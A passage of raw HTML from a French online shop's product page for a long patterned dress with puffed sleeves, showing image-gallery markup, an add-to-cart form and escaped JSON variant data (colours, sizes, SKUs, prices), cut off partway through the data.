class="product-gallery__thumbnail  " data-media-id="43300207362395" ><img src="//kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207395163" ><img src="//kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207427931" ><img src="//kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207460699" ><img src="//kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207493467" ><img src="//kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207526235" ><img src="//kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Sca9b0f2c77f840a292862ea0076ac5ffF.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207559003" ><img src="//kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Sb20bdd6a3a754341a90286f2a7c0bb44S.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207591771" ><img src="//kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Sacaa28c466db4e2dbcaceff693aeb087C.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207624539" ><img src="//kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/Sc8d92fda2c734d9397f769c169c795238.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i_1024x.jpg?v=1684141925" rel="noopener" class="product-gallery__thumbnail  " data-media-id="43300207657307" ><img src="//kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=800" alt="Robe longue élégante à manches bouffantes - Motifs" srcset="//kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=130 130w, //kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=260 260w, //kingpromo.fr/cdn/shop/products/S1fe93d4098194d278abf77378c67c5e0i.jpg?v=1684141925&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky"><div class="card__section"  data-product-handle="robe-longue-elegante-a-manches-bouffantes-motifs"><form method="post" action="/cart/add" id="product_form_template--26696569192795__main8427264147803" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-meta">

    <div class="product-meta__label-list">        
       <span class="product-label product-label--custom1 tags"> Heureux ou Remboursé ! </span> 
<span class="product-label product-label--custom2 tags"> Livraison OFFERTE </span> 
    </div><h1 class="product-meta__title heading h1">Robe longue élégante à manches bouffantes - Motifs</h1></div><hr class="card__separator"><div id="shopify-block-AVFF2eTcxOWVSWGVxb__moon_bundle_upsell_gift_app_block_GXRW4q" class="shopify-block shopify-app-block"><!-- MoonBundle Integration -->


  
      
      
      
      

      
       
        
        
          

          
          
          
          
          

          
        

        
        
          
            

            
            
            
            

            
          
        

        
        
          
            

            
            
            
            

            
              
              
        
      

      
        
        
        
        
        
        

        
        
        

        

        

        <moonbundle-component
            main-product='
        {
          &quot;id&quot;: 8427264147803,
          &quot;title&quot;: &quot;Robe longue élégante à manches bouffantes - Motifs&quot;,
          &quot;image&quot;: &quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&quot;,
          &quot;variants&quot;: [{&quot;id&quot;:46739554959707,&quot;title&quot;:&quot;Rouge \/ S&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ S&quot;,&quot;public_title&quot;:&quot;Rouge \/ S&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739554992475,&quot;title&quot;:&quot;Rouge ocre \/ S&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ S&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ S&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555025243,&quot;title&quot;:&quot;Violet \/ S&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ S&quot;,&quot;public_title&quot;:&quot;Violet \/ S&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555058011,&quot;title&quot;:&quot;Vert \/ S&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ S&quot;,&quot;public_title&quot;:&quot;Vert \/ S&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555090779,&quot;title&quot;:&quot;Bleu ciel \/ S&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ S&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ S&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555123547,&quot;title&quot;:&quot;Vert clair \/ S&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ S&quot;,&quot;public_title&quot;:&quot;Vert clair \/ S&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555156315,&quot;title&quot;:&quot;Bleu violet \/ S&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ S&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ S&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555189083,&quot;title&quot;:&quot;Rouge rose \/ S&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ S&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ S&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555221851,&quot;title&quot;:&quot;Rouge noir \/ S&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ S&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ S&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555254619,&quot;title&quot;:&quot;Rouge \/ M&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ M&quot;,&quot;public_title&quot;:&quot;Rouge \/ M&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555287387,&quot;title&quot;:&quot;Rouge ocre \/ M&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ M&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ M&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555320155,&quot;title&quot;:&quot;Violet \/ 